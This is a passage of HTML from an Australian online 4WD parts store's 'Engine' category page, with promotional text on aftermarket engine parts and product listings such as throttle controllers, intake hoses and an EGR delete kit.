		<img src="/assets/marketing/171.png?1677127540" class="d-block w-100" alt="" />
		<!---->
	</a>
</div>
</div>				
			</section>
	</div>
	
<h1 class="page-header">
	Engine
	
	</h1>
</div>
<hr aria-hidden="true" />

<div class="d-block d-md-none px-0">
	<section id="homepageCarouselmobile" class="carousel slide" data-ride="carousel" aria-label="Banner images">
				<div class="carousel-inner"><div id="0" class="carousel-item active">
	<!----->
	
	<a href="/clearance/">
		<img src="/assets/marketing/172.png?1677127592" class="d-block w-100" alt="" />
		<!---->
	</a>
</div>
</div>				
			</section>
			<hr aria-hidden="true" />
	</div>
	
	
	

	
	<section class="n-responsive-content" aria-label="Short Description">
			
			
			
		</section>
		<section class="n-responsive-content" aria-label="Description">
			<p>Does your 4WD engine offer the performance you’re after? Your car engine is a complex mechanical device that works hard to power your vehicle. Depending on how you drive and what you expect from your car, you may be demanding more from your engine than the originally installed stock engine parts can handle. That’s where the right aftermarket parts for your 4WD can help you get more out of your engine, while also protecting it from wear and tear.</p>

<div class="readmore-text">
<p>In order to boost performance, or to simply make sure you have the best car engine parts installed to keep your engine in great condition, consider these essential 4WD engine parts.</p>

<h2>Important 4WD engine parts you may want to buy</h2>

<p>Your car engine consists of dozens of critical parts, from the seemingly minor to mission-critical components. Here are some of the most important engine parts to consider replacing, whether you want to boost performance or maintain your engine.</p>

<ul>
	<li>The <a href="https://www.4x4modsaustralia.com.au/engine/air-filters/">engine air filter</a> removes dust and grime from the air before it flows through the engine cylinders. A clogged filter can rob your engine of power, which is why upgrading from your stock air filter to an aftermarket engine filter that’s designed to enhance airflow can increase your vehicle’s horsepower and torque.</li>
	<li>Take the back pressure off of your engine and prevent residue buildup from causing harm with the right <a href="https://www.4x4modsaustralia.com.au/engine/air-intake-systems/">4WD air intake kits and components</a>. Something as simple as switching to a better-quality degree elbow or installing a safari snorkel can take the pressure off of the engine so it doesn’t have to work as hard.</li>
	<li>Keep your engine supported with the right aftermarket <a href="https://www.4x4modsaustralia.com.au/engine/engine-components/">4WD engine components</a>. Upgrading from your stock components to heavy-duty or better-quality parts can help your engine last longer.</li>
	<li>Increase the fuel economy of your engine with the right <a href="https://www.4x4modsaustralia.com.au/engine/fuel-delivery/">fuel delivery components</a> for your 4WD vehicle. With parts specially designed for 4WD driving, you can ensure your engine is working properly.</li>
	<li>Your 4x4 vehicle’s <a href="https://www.4x4modsaustralia.com.au/hoses-fittings/">air compressor fittings and hoses</a> are critical to converting power efficiently. With a high-quality hose, you can prevent air leaks and maintain your engine. You may also want to use a hose and fittings with a wider diameter to allow more air to flow, which can boost your engine’s power delivery.</li>
</ul>

<h2>Why aftermarket engine parts perform better</h2>

<p>When you buy 4WD engine parts that enhance performance, you can ensure your engine runs like new no matter how far or how hard you’ve driven it. The reality is, each engine part serves an important purpose. By ensuring your engine has the best parts in Australia, you know it has everything it needs to efficiently power your vehicle. Because stock engine parts don’t always have the durability or design 4WD enthusiasts need, aftermarket parts can help you better support your engine.</p>

<h2>Shop aftermarket 4WD engine parts online from 4X4 Mods</h2>

<p>At 4X4 Mods, you can choose from over 5,000 parts available online. Browse our range of 4WD engine parts today.</p>
</div>

			
			
		</section>
		<hr aria-hidden="true" />
	<div id="_jstl__category"><input type="hidden" id="_jstl__category_k0" value="template"/><input type="hidden" id="_jstl__category_v0" value="Y2F0ZWdvcnk"/><input type="hidden" id="_jstl__category_k1" value="type"/><input type="hidden" id="_jstl__category_v1" value="Y29udGVudA"/><input type="hidden" id="_jstl__category_k2" value="onreload"/><input type="hidden" id="_jstl__category_v2" value=""/><input type="hidden" id="_jstl__category_k3" value="sku"/><input type="hidden" id="_jstl__category_v3" value=""/><input type="hidden" id="_jstl__category_k4" value="preview"/><input type="hidden" id="_jstl__category_v4" value="0"/><div id="_jstl__category_r"></div></div>

<div class="row sort_container orignal_list category">
		<div class="col-4 col-md-7 col-lg-8 d-flex align-items-center">
			<script language="javascript" type="text/javascript">
				function viewtype(view) {
					var f=document.viewForm;
					f['viewby'].value=view;
					f.submit();
				}
			</script> 
			<form method="get" name="viewForm" action="/engine/" class="hidden">
				<input name="rf" type="hidden" value="">
				<input name="viewby" type="hidden" value=""/>
			</form>
			<div class="viewby btn-group">
				<a href="javascript:viewtype('');" class="btn btn-outline-secondary active" rel="nofollow" aria-label="Thumbnail view"><i class="fa fa-th"></i></a>
				<a href="javascript:viewtype('list');" class="btn btn-outline-secondary " rel="nofollow" aria-label="List view"><i class="fa fa-th-list"></i></a>
			</div>
			<input type="hidden" class="product_real" value="6677">
			<div class="btn-text ml-3 d-none d-md-block"> 
				<strong>6677</strong> Products&nbsp;Found
			</div>
		</div>
		<div class="col-8 col-md-5 col-lg-4">
			<form method="get" action="/engine/">
				<input name="rf" type="hidden" value="">
				<div class="form-row">
					<label class="d-none d-sm-block col-3 col-sm-2 col-form-label text-right" for="sortby"><strong>Sort:</strong></label>
					<div class="col-12 col-sm-10">
						<select id="sortby" name="sortby" onChange="return this.form.submit();" class="form-control" aria-label="Sort products by">
							<option value="top_sellers" >Most Popular</option>
							<option value="name" >Name</option>
							<option value="SKU" >SKU</option>
							<option value="lowest_price" >Lowest Price</option>
							<option value="highest_price" >Highest Price</option>
						</select>
					</div>
				</div>
			</form>
		</div>
		<div class="total_results_found col-12 btn-text d-md-none text-center mt-4">
			<p class="mb-0 small"><strong>6677</strong> Products&nbsp;Found</p>
		</div>
	</div>
	<div class="row orignal_list">
		<div class="col-12">
			<hr aria-hidden="true" />
		</div>
	</div>
	<div class="thumb orignal_list">
		<section class="row products-row" aria-label="Products in category"><article class="col-6 col-sm-6 col-md-4 col-xl-3 pb-4" role="article" aria-label="Product thumbnail">
	<div class="card thumbnail card-body" itemscope itemtype="http://schema.org/Product">
		<meta itemprop="brand" content="Platinum Mechanical and Suspension"/>
		<meta itemprop="mpn" content="PM-HOT-NP300-SIL"/>
		<a href="https://www.4x4modsaustralia.com.au/Platinum-Mechanical-and-Suspension-PM-HOT-NP300-SIL-Hot-Side-Pipe-Navara-NP300-15" class="thumbnail-image pb-2">
			<img data-lazy="/assets/alt_1_thumb/PM-HOT-NP300-SIL.webp?20251011133711" data-src="/assets/alt_1_thumb/PM-HOT-NP300-SIL.webp?20251011133711" itemprop="image" class="product-image img-fluid lazy" alt="Hot Side Pipe (Navara NP300 15+)" rel="itmimgPM-HOT-NP300-SIL">
		</a>
		<div class="d-flex align-items-center justify-content-between brands-wrapper">
			<p class="mb-0 sku">SKU: <span>PM-HOT-NP300-SIL</span></p>
			<p class="mb-0"><a title="Platinum Mechanical and Suspension" href="https://www.4x4modsaustralia.com.au/brand/platinum-mechanical-and-suspension/"><img class="img-responsive brand-logo lazy" data-src="/assets/webshop/cms/34/6634.png?1589175260" width="90px"></a></p>
		</div>
		<p class="card-title" itemprop="name"><a href="https://www.4x4modsaustralia.com.au/Platinum-Mechanical-and-Suspension-PM-HOT-NP300-SIL-Hot-Side-Pipe-Navara-NP300-15">Hot Side Pipe (Navara NP300 15+)</a></p>
		<div class="warehouse-stock-wrapper warehouse_qty mb-3 " 
style="min-height: 35px">
				 
    

    <!-- Logic 1: Local Stock Available -->
    <span class="stock-label in-stock tooltipextra">5+ In Stock - Ready to Ship!</span>
    <!-- Logic 2 & 3: Supplier Stock Available -->
    </div>
		<p class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<span itemprop="price" content="455">$455.00</span> 
			<meta itemprop="priceCurrency" content="AUD">
			</p>
		<div class="savings-container">
			
			</div>
		
		<!-- Purchase Logic -->
		<form class="form-inline buying-options">
			<input type="hidden" id="skuB2gTNPM-HOT-NP300-SIL" name="skuB2gTNPM-HOT-NP300-SIL" value="PM-HOT-NP300-SIL">
			<input type="hidden" id="modelB2gTNPM-HOT-NP300-SIL" name="modelB2gTNPM-HOT-NP300-SIL" value="Hot Side Pipe (Navara NP300 15+)">
			<input type="hidden" id="thumbB2gTNPM-HOT-NP300-SIL" name="thumbB2gTNPM-HOT-NP300-SIL" value="/assets/thumb/PM-HOT-NP300-SIL.webp?20251011133713">
			<input type="hidden" id="qtyB2gTNPM-HOT-NP300-SIL" name="qtyB2gTNPM-HOT-NP300-SIL" value="1" class="input-tiny">
			<button type="button" title="Add Hot Side Pipe (Navara NP300 15+) to Cart" class="addtocart btn-primary btn btn-block btn-loads" rel="B2gTNPM-HOT-NP300-SIL" data-loading-text="<i class='fa fa-spinner fa-spin' style='font-size: 14px'></i>">Add to Cart</button>
			</form>
		<!-- /Purchase Logic -->
		
	</div>
</article>
<article class="col-6 col-sm-6 col-md-4 col-xl-3 pb-4" role="article" aria-label="Product thumbnail">
	<div class="card thumbnail card-body" itemscope itemtype="http://schema.org/Product">
		<meta itemprop="brand" content="Ultimate9"/>
		<meta itemprop="mpn" content="EVC171"/>
		<a href="https://www.4x4modsaustralia.com.au/Ultimate9-EVC171-Ultimate9-EVC-Throttle-Controller-Lexus-Toyota" class="thumbnail-image pb-2">
			<img data-lazy="/assets/alt_1_thumb/EVC171.webp?20250610091424" data-src="/assets/alt_1_thumb/EVC171.webp?20250610091424" itemprop="image" class="product-image img-fluid lazy" alt="Ultimate9 EVC Throttle Controller (Lexus/Toyota)" rel="itmimgEVC171">
		</a>
		<div class="d-flex align-items-center justify-content-between brands-wrapper">
			<p class="mb-0 sku">SKU: <span>EVC171</span></p>
			<p class="mb-0"><a title="Ultimate9" href="https://www.4x4modsaustralia.com.au/brand/idrive/"><img class="img-responsive brand-logo lazy" data-src="/assets/webshop/cms/23/6323.png?1675392376" width="90px"></a></p>
		</div>
		<p class="card-title" itemprop="name"><a href="https://www.4x4modsaustralia.com.au/Ultimate9-EVC171-Ultimate9-EVC-Throttle-Controller-Lexus-Toyota">Ultimate9 EVC Throttle Controller (Lexus/Toyota)</a></p>
		<div class="warehouse-stock-wrapper warehouse_qty mb-3 " 
style="min-height: 35px">
				 
    

    <!-- Logic 1: Local Stock Available -->
    <span class="stock-label in-stock tooltipextra">3 Available at Supplier DC </span>
    <!-- Logic 4 & 5: International Stock Available -->
    </div>
		<p class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<meta itemprop="priceValidUntil" content="2026-02-1"/>
				<span class="promo-price" itemprop="price" content="197.34">$197.34</span>
			<meta itemprop="priceCurrency" content="AUD">
			<span class="org-price ml-1 inpromo">
					<del>$299.00</del>
				</span>
			</p>
		<div class="savings-container">
			<span class="badge badge-danger">On Sale</span>
			
			</div>
		
		<!-- Purchase Logic -->
		<form class="form-inline buying-options">
			<input type="hidden" id="sku9RRsLEVC171" name="sku9RRsLEVC171" value="EVC171">
			<input type="hidden" id="model9RRsLEVC171" name="model9RRsLEVC171" value="Ultimate9 EVC Throttle Controller (Lexus/Toyota)">
			<input type="hidden" id="thumb9RRsLEVC171" name="thumb9RRsLEVC171" value="/assets/thumb/EVC171.webp?20250610091428">
			<input type="hidden" id="qty9RRsLEVC171" name="qty9RRsLEVC171" value="1" class="input-tiny">
			<button type="button" title="Add Ultimate9 EVC Throttle Controller (Lexus/Toyota) to Cart" class="addtocart btn-primary btn btn-block btn-loads" rel="9RRsLEVC171" data-loading-text="<i class='fa fa-spinner fa-spin' style='font-size: 14px'></i>">Add to Cart</button>
			</form>
		<!-- /Purchase Logic -->
		
	</div>
</article>
<article class="col-6 col-sm-6 col-md-4 col-xl-3 pb-4" role="article" aria-label="Product thumbnail">
	<div class="card thumbnail card-body" itemscope itemtype="http://schema.org/Product">
		<meta itemprop="brand" content="Platinum Mechanical and Suspension"/>
		<meta itemprop="mpn" content="PM-TBP-NP300"/>
		<a href="https://www.4x4modsaustralia.com.au/Platinum-Mechanical-and-Suspension-PM-TBP-NP300-Throttle-Body-Pipe-Navara-NP300-15" class="thumbnail-image pb-2">
			<img data-lazy="/assets/alt_1_thumb/PM-TBP-NP300.webp?20251011020540" data-src="/assets/alt_1_thumb/PM-TBP-NP300.webp?20251011020540" itemprop="image" class="product-image img-fluid lazy" alt="Throttle Body Pipe (Navara NP300 15+)" rel="itmimgPM-TBP-NP300">
		</a>
		<div class="d-flex align-items-center justify-content-between brands-wrapper">
			<p class="mb-0 sku">SKU: <span>PM-TBP-NP300</span></p>
			<p class="mb-0"><a title="Platinum Mechanical and Suspension" href="https://www.4x4modsaustralia.com.au/brand/platinum-mechanical-and-suspension/"><img class="img-responsive brand-logo lazy" data-src="/assets/webshop/cms/34/6634.png?1589175260" width="90px"></a></p>
		</div>
		<p class="card-title" itemprop="name"><a href="https://www.4x4modsaustralia.com.au/Platinum-Mechanical-and-Suspension-PM-TBP-NP300-Throttle-Body-Pipe-Navara-NP300-15">Throttle Body Pipe (Navara NP300 15+)</a></p>
		<div class="warehouse-stock-wrapper warehouse_qty mb-3 " 
style="min-height: 35px">
				 
    

    <!-- Logic 1: Local Stock Available -->
    <span class="stock-label in-stock tooltipextra">5 In Stock - Ready to Ship!</span>
    <!-- Logic 2 & 3: Supplier Stock Available -->
    </div>
		<p class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<span itemprop="price" content="395">$395.00</span> 
			<meta itemprop="priceCurrency" content="AUD">
			</p>
		<div class="savings-container">
			
			</div>
		
		<!-- Purchase Logic -->
		<form class="form-inline buying-options">
			<input type="hidden" id="skuh5BNdPM-TBP-NP300" name="skuh5BNdPM-TBP-NP300" value="PM-TBP-NP300">
			<input type="hidden" id="modelh5BNdPM-TBP-NP300" name="modelh5BNdPM-TBP-NP300" value="Throttle Body Pipe (Navara NP300 15+)">
			<input type="hidden" id="thumbh5BNdPM-TBP-NP300" name="thumbh5BNdPM-TBP-NP300" value="/assets/thumb/PM-TBP-NP300.webp?20251011020542">
			<input type="hidden" id="qtyh5BNdPM-TBP-NP300" name="qtyh5BNdPM-TBP-NP300" value="1" class="input-tiny">
			<button type="button" title="Add Throttle Body Pipe (Navara NP300 15+) to Cart" class="addtocart btn-primary btn btn-block btn-loads" rel="h5BNdPM-TBP-NP300" data-loading-text="<i class='fa fa-spinner fa-spin' style='font-size: 14px'></i>">Add to Cart</button>
			</form>
		<!-- /Purchase Logic -->
		
	</div>
</article>
<article class="col-6 col-sm-6 col-md-4 col-xl-3 pb-4" role="article" aria-label="Product thumbnail">
	<div class="card thumbnail card-body" itemscope itemtype="http://schema.org/Product">
		<meta itemprop="brand" content="Ultimate9"/>
		<meta itemprop="mpn" content="EVC622L"/>
		<a href="https://www.4x4modsaustralia.com.au/Ultimate9-EVC622L-Ultimate9-EVC-Throttle-Controller-Ford-Mazda" class="thumbnail-image pb-2">
			<img data-lazy="/assets/alt_1_thumb/EVC622L.webp?20250610065626" data-src="/assets/alt_1_thumb/EVC622L.webp?20250610065626" itemprop="image" class="product-image img-fluid lazy" alt="Ultimate9 EVC Throttle Controller (Ford/Mazda)" rel="itmimgEVC622L">
		</a>
		<div class="d-flex align-items-center justify-content-between brands-wrapper">
			<p class="mb-0 sku">SKU: <span>EVC622L</span></p>
			<p class="mb-0"><a title="Ultimate9" href="https://www.4x4modsaustralia.com.au/brand/idrive/"><img class="img-responsive brand-logo lazy" data-src="/assets/webshop/cms/23/6323.png?1675392376" width="90px"></a></p>
		</div>
		<p class="card-title" itemprop="name"><a href="https://www.4x4modsaustralia.com.au/Ultimate9-EVC622L-Ultimate9-EVC-Throttle-Controller-Ford-Mazda">Ultimate9 EVC Throttle Controller (Ford/Mazda)</a></p>
		<div class="warehouse-stock-wrapper warehouse_qty mb-3 " 
style="min-height: 35px">
				 
    

    <!-- Logic 1: Local Stock Available -->
    <span class="stock-label in-stock tooltipextra">1 In Stock - Ready to Ship!</span>
    <!-- Logic 2 & 3: Supplier Stock Available -->
    </div>
		<p class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<meta itemprop="priceValidUntil" content="2026-02-1"/>
				<span class="promo-price" itemprop="price" content="197.34">$197.34</span>
			<meta itemprop="priceCurrency" content="AUD">
			<span class="org-price ml-1 inpromo">
					<del>$299.00</del>
				</span>
			</p>
		<div class="savings-container">
			<span class="badge badge-danger">On Sale</span>
			
			</div>
		
		<!-- Purchase Logic -->
		<form class="form-inline buying-options">
			<input type="hidden" id="skuOEZJmEVC622L" name="skuOEZJmEVC622L" value="EVC622L">
			<input type="hidden" id="modelOEZJmEVC622L" name="modelOEZJmEVC622L" value="Ultimate9 EVC Throttle Controller (Ford/Mazda)">
			<input type="hidden" id="thumbOEZJmEVC622L" name="thumbOEZJmEVC622L" value="/assets/thumb/EVC622L.webp?20250610065630">
			<input type="hidden" id="qtyOEZJmEVC622L" name="qtyOEZJmEVC622L" value="1" class="input-tiny">
			<button type="button" title="Add Ultimate9 EVC Throttle Controller (Ford/Mazda) to Cart" class="addtocart btn-primary btn btn-block btn-loads" rel="OEZJmEVC622L" data-loading-text="<i class='fa fa-spinner fa-spin' style='font-size: 14px'></i>">Add to Cart</button>
			</form>
		<!-- /Purchase Logic -->
		
	</div>
</article>
<article class="col-6 col-sm-6 col-md-4 col-xl-3 pb-4" role="article" aria-label="Product thumbnail">
	<div class="card thumbnail card-body" itemscope itemtype="http://schema.org/Product">
		<meta itemprop="brand" content="HPD"/>
		<meta itemprop="mpn" content="EGR-VWA-KT"/>
		<a href="https://www.4x4modsaustralia.com.au/HPD-EGR-VWA-KT-EGR-Delete-Kit-Amarok-20L" class="thumbnail-image pb-2">
			<img data-lazy="/assets/alt_1_thumb/EGR-VWA-KT.webp?20251011203303" data-src="/assets/alt_1_thumb/EGR-VWA-KT.webp?20251011203303" itemprop="image" class="product-image img-fluid lazy" alt="EGR Delete Kit (Amarok 2.0L)" rel="itmimgEGR-VWA-KT">
		</a>
		<div class="d-flex align-items-center justify-content-between brands-wrapper">
			<p class="mb-0 sku">SKU: <span>EGR-VWA-KT</span></p>
			<p class="mb-0"><a title="HPD" href="https://www.4x4modsaustralia.com.au/brand/hpd"><img class="img-responsive brand-logo lazy" data-src="/assets/webshop/cms/15/6115.png?1526365103" width="90px"></a></p>
		</div>
		<p class="card-title" itemprop="name"><a href="https://www.4x4modsaustralia.com.au/HPD-EGR-VWA-KT-EGR-Delete-Kit-Amarok-20L">EGR Delete Kit (Amarok 2.0L)</a></p>
		<div class="warehouse-stock-wrapper warehouse_qty mb-3 " 
style="min-height: 35px">
				 
    

    <!-- Logic 1: Local Stock Available -->
    <span class="stock-label in-stock tooltipextra">5+ In Stock - Ready to Ship!</span>
    <!-- Logic 2 & 3: Supplier Stock Available -->
    </div>
		<p class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<meta itemprop="priceValidUntil" content="2026-02-1"/>
				<span class="promo-price" itemprop="price" content="88.83">$88.83</span>
			<meta itemprop="priceCurrency" content="AUD">
			<span class="org-price ml-1 inpromo">
					<del>$93.50</del>
				</span>
			</p>
		<div class="savings-container">
			<span class="badge badge-danger">On Sale</span>
			
			</div>
		
		<!-- Purchase Logic -->
		<form class="form-inline buying-options">
			<input type="hidden" id="skuLwY7TEGR-VWA-KT" name="skuLwY7TEGR-VWA-KT" value="EGR-VWA-KT">
			<input type="hidden" id="modelLwY7TEGR-VWA-KT" name="modelLwY7TEGR-VWA-KT" value="EGR Delete Kit (Amarok 2.0L)">
			<input type="hidden" id="thumbLwY7TEGR-VWA-KT" name="thumbLwY7TEGR-VWA-KT" value="/assets/thumb/EGR-VWA-KT.webp?20251011191813">
			<input type="hidden" id="qtyLwY7TEGR-VWA-KT" name="qtyLwY7TEGR-VWA-KT" value="1" class="input-tiny">
			<button type="button" title="Add EGR Delete Kit (Amarok 2.0L) to Cart" class="addtocart btn-primary btn btn-block btn-loads" rel="LwY7TEGR-VWA-KT" data-loading-text="<i class='fa fa-spinner fa-spin' style='font-size: 14px'></i>">Add to Cart</button>
			</form>
		<!-- /Purchase Logic -->
		
	</div>
</article>
<article class="col-6 col-sm-6 col-md-4 col-xl-3 pb-4" role="article" aria-label="Product thumbnail">
	<div class="card thumbnail card-body" itemscope itemtype="http://schema.org/Product">
		<meta itemprop="brand" content="Ultimate9"/>
		<meta itemprop="mpn" content="EVC161L"/>
		<a href="https://www.4x4modsaustralia.com.au/Ultimate9-EVC161L-Ultimate9-EVC-Throttle-Controller-Lexus-Toyota" class="thumbnail-image pb-2">
			<img data-lazy="/assets/alt_1_thumb/EVC161L.webp?20251010195009" data-src="/assets/alt_1_thumb/EVC161L.webp?20251010195009" itemprop="image" class="product-image img-fluid lazy" alt="Ultimate9 EVC Throttle Controller (Lexus/Toyota)" rel="itmimgEVC161L">
		</a>
		<div class="d-flex align-items-center justify-content-between brands-wrapper">
			<p class="mb-0 sku">SKU: <span>EVC161L</span></p>
			<p class="mb-0"><a title="Ultimate9" href="https://www.4x4modsaustralia.com.au/brand/idrive/"><img class="img-responsive brand-logo lazy" data-src="/assets/webshop/cms/23/6323.png?1675392376" width="90px"></a></p>
		</div>
		<p class="card-title" itemprop="name"><a href="https://www.4x4modsaustralia.com.au/Ultimate9-EVC161L-Ultimate9-EVC-Throttle-Controller-Lexus-Toyota">Ultimate9 EVC Throttle Controller (Lexus/Toyota)</a></p>
		<div class="warehouse-stock-wrapper warehouse_qty mb-3 " 
style="min-height: 35px">
				 
    

    <!-- Logic 1: Local Stock Available -->
    <span class="stock-label in-stock tooltipextra">3 Available at Supplier DC </span>
    <!-- Logic 4 & 5: International Stock Available -->
    </div>
		<p class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<meta itemprop="priceValidUntil" content="2026-02-1"/>
				<span class="promo-price" itemprop="price" content="197.34">$197.34</span>
			<meta itemprop="priceCurrency" content="AUD">
			<span class="org-price ml-1 inpromo">
					<del>$299.00</del>
				</span>
			</p>
		<div class="savings-container">
			<span class="badge badge-danger">On Sale</span>
			
			</div>
		
		<!-- Purchase Logic -->
		<form class="form-inline buying-options">
			<input type="hidden" id="sku51FHaEVC161L" name="sku51FHaEVC161L" value="EVC161L">
			<input type="hidden" id="model51FHaEVC161L" name="model51FHaEVC161L" value="Ultimate9 EVC Throttle Controller (Lexus/Toyota)">
			<input type="hidden" id="thumb51FHaEVC161L" name="thumb51FHaEVC161L" value="/assets/thumb/EVC161L.webp?20251010195013">
			<input type="hidden" id="qty51FHaEVC161L" name="qty51FHaEVC161L" value="1" class="input-tiny">
			<button type="button" title="Add Ultimate9 EVC Throttle Controller (Lexus/Toyota) to Cart" class="addtocart btn-primary btn btn-block btn-loads" rel="51FHaEVC161L" data-loading-text="<i class='fa fa-spinner fa-spin' style='font-size: 14px'></i>">Add to Cart</button>
			</form>
		<!-- /Purchase Logic -->
		
	</div>
</article>
<article class="col-6 col-sm-6 col-md-4 col-xl-3 pb-4" role="article" aria-label="Product thumbnail">
	<div class="card thumbnail card-body" itemscope itemtype="http://schema.org/Product">
		<meta itemprop="brand" content="Plazmaman"/>
		<meta itemprop="mpn" content="D40NAV-INTAKE-07-11"/>
		<a href="https://www.4x4modsaustralia.com.au/Plazmaman-D40-SIL-AIR-LATE-High-Flow-Intake-Hose-Navara-D40-Pathfinder-R51-07-11" class="thumbnail-image pb-2">
			<img data-lazy="/assets/alt_1_thumb/D40NAV-INTAKE-07-11.webp?20250324110321" data-src="/assets/alt_1_thumb/D40NAV-INTAKE-07-11.webp?20250324110321" itemprop="image" class="product-image img-fluid lazy" alt="High Flow Intake Hose (Navara D40/Pathfinder R51 07-11)" rel="itmimgD40NAV-INTAKE-07-11">
		</a>
		<div class="d-flex align-items-center justify-content-between brands-wrapper">
			<p class="mb-0 sku">SKU: <span>D40 SIL AIR LATE</span></p>
			<p class="mb-0"><a title="Plazmaman" href="https://www.4x4modsaustralia.com.au/brand/plazmaman"><img class="img-responsive brand-logo lazy" data-src="/assets/webshop/cms/00/6100.png?1526366010" width="90px"></a></p>
		</div>
		<p class="card-title" itemprop="name"><a href="https://www.4x4modsaustralia.com.au/Plazmaman-D40-SIL-AIR-LATE-High-Flow-Intake-Hose-Navara-D40-Pathfinder-R51-07-11">High Flow Intake Hose (Navara D40/Pathfinder R51 07-11)</a></p>
		<div class="warehouse-stock-wrapper warehouse_qty mb-3 " 
style="min-height: 35px">
				 
    

    <!-- Logic 1: Local Stock Available -->
    <span class="stock-label in-stock tooltipextra">1 In Stock - Ready to Ship!</span>
    <!-- Logic 2 & 3: Supplier Stock Available -->
    </div>
		<p class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<span itemprop="price" content="169">$169.00</span> 
			<meta itemprop="priceCurrency" content="AUD">
			</p>
		<div class="savings-container">
			
			</div>
		
		<!-- Purchase Logic -->
		<form class="form-inline buying-options">
			<input type="hidden" id="skuyRZRXD40NAV-INTAKE-07-11" name="skuyRZRXD40NAV-INTAKE-07-11" value="D40NAV-INTAKE-07-11">
			<input type="hidden" id="modelyRZRXD40NAV-INTAKE-07-11" name="modelyRZRXD40NAV-INTAKE-07-11" value="High Flow Intake Hose (Navara D40/Pathfinder R51 07-11)">
			<input type="hidden" id="thumbyRZRXD40NAV-INTAKE-07-11" name="thumbyRZRXD40NAV-INTAKE-07-11" value="/assets/thumb/D40NAV-INTAKE-07-11.webp?20250324110319">
			<input type="hidden" id="qtyyRZRXD40NAV-INTAKE-07-11" name="qtyyRZRXD40NAV-INTAKE-07-11" value="1" class="input-tiny">
			<button type="button" title="Add High Flow Intake Hose (Navara D40/Pathfinder R51 07-11) to Cart" class="addtocart btn-primary btn btn-block btn-loads" rel="yRZRXD40NAV-INTAKE-07-11" data-loading-text="<i class='fa fa-spinner fa-spin' style='font-size: 14px'></i>">Add to Cart</button>
			</form>
		<!-- /Purchase Logic -->
		
	</div>
</article>
<article class="col-6 col-sm-6 col-md-4 col-xl-3 pb-4" role="article" aria-label="Product thumbnail">
	<div class="card thumbnail card-body" itemscope itemtype="http://schema.org/Product">
		<meta itemprop="brand" content="Ultimate9"/>
		<meta itemprop="mpn" content="EVC505L"/>
		<a href="https://www.4x4modsaustralia.com.au/Ultimate9-EVC505L-Ultimate9-EVC-Throttle-Controller-Commodore-VE" class="thumbnail-image pb-2">
			<img data-lazy="/assets/alt_1_thumb/EVC505L.webp?20250610081858" data-src="/assets/alt_1_thumb/EVC505L.webp?20250610081858" itemprop="image" class="product-image img-fluid lazy" alt="Ultimate9 EVC Throttle Controller (Commodore VE)" rel="itmimgEVC505L">
		</a>
		<div class="d-flex align-items-center justify-content-between brands-wrapper">
			<p class="mb-0 sku">SKU: <span>EVC505L</span></p>
			<p class="mb-0"><a title="Ultimate9" href="https://www.4x4modsaustralia.com.au/brand/idrive/"><img class="img-responsive brand-logo lazy" data-src="/assets/webshop/cms/23/6323.png?1675392376" width="90px"></a></p>
		</div>
		<p class="card-title" itemprop="name"><a href="https://www.4x4modsaustralia.com.au/Ultimate9-EVC505L-Ultimate9-EVC-Throttle-Controller-Commodore-VE">Ultimate9 EVC Throttle Controller (Commodore VE)</a></p>
		<div class="warehouse-stock-wrapper warehouse_qty mb-3 " 
style="min-height: 35px">
				 
    

    <!-- Logic 1: Local Stock Available -->
    <span class="stock-label in-stock tooltipextra">1 In Stock - Ready to Ship!</span>
    <!-- Logic 2 & 3: Supplier Stock Available -->
    </div>
		<p class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<meta itemprop="priceValidUntil" content="2026-02-1"/>
				<span class="promo-price" itemprop="price" content="197.34">$197.34</span>
			<meta itemprop="priceCurrency" content="AUD">
			<span class="org-price ml-1 inpromo">
					<del>$299.00</del>
				</span>
			</p>
		<div class="savings-container">
			<span class="badge badge-danger">On Sale</span>
			
			</div>
		
		<!-- Purchase Logic -->
		<form class="form-inline buying-options">
			<input type="hidden" id="skuRbR5xEVC505L" name="skuRbR5xEVC505L" value="EVC505L">
			<input type="hidden" id="modelRbR5xEVC505L" name="modelRbR5xEVC505L" value="Ultimate9 EVC Throttle Controller (Commodore VE)">
			<input type="hidden" id="thumbRbR5xEVC505L" name="thumbRbR5xEVC505L" value="/assets/thumb/EVC505L.webp?20250610081901">
			<input type="hidden" id="qtyRbR5xEVC505L" name="qtyRbR5xEVC505L" value="1" class="input-tiny">
			<button type="button" title="Add Ultimate9 EVC Throttle Controller (Commodore VE) to Cart" class="addtocart btn-primary btn btn-block btn-loads" rel="RbR5xEVC505L" data-loading-text="<i class='fa fa-spinner fa-spin' style='font-size: 14px'></i>">Add to Cart</button>
			</form>
		<!-- /Purchase Logic -->
		
	</div>
</article>
<article class="col-6 col-sm-6 col-md-4 col-xl-3 pb-4" role="article" aria-label="Product thumbnail">
	<div class="card thumbnail card-body" itemscope itemtype="http://schema.org/Product">
		<meta itemprop="brand" content="All Terrain Industries"/>
		<meta itemprop="mpn" content="ATIITH16"/>
		<a href="https://www.4x4modsaustralia.com.au/silicone-intake-hose-navara-np300-15" class="thumbnail-image pb-2">
			<img data-lazy="/assets/alt_1_thumb/ATIITH16.webp?20250610142946" data-src="/assets/alt_1_thumb/ATIITH16.webp?20250610142946" itemprop="image" class="product-image img-fluid lazy" alt="Silicone Intake Hose (Navara NP300 15+)" rel="itmimgATIITH16">
		</a>
		<div class="d-flex align-items-center justify-content-between brands-wrapper">
			<p class="mb-0 sku">SKU: <span>ATIITH16</span></p>
			<p class="mb-0"><a title="All Terrain Industries" href="https://www.4x4modsaustralia.com.au/brand/all-terrain-industries/"><img class="img-responsive brand-logo lazy" data-src="/assets/webshop/cms/67/7067.png?1740114108" width="90px"></a></p>
		</div>
		<p class="card-title" itemprop="name"><a href="https://www.4x4modsaustralia.com.au/silicone-intake-hose-navara-np300-15">Silicone Intake Hose (Navara NP300 15+)</a></p>
		<div class="warehouse-stock-wrapper warehouse_qty mb-3 " 
style="min-height: 35px">
				 
    

    <!-- Logic 1: Local Stock Available -->
    <span class="stock-label in-stock tooltipextra">3 In Stock - Ready to Ship!</span>
    <!-- Logic 2 & 3: Supplier Stock Available -->
    </div>
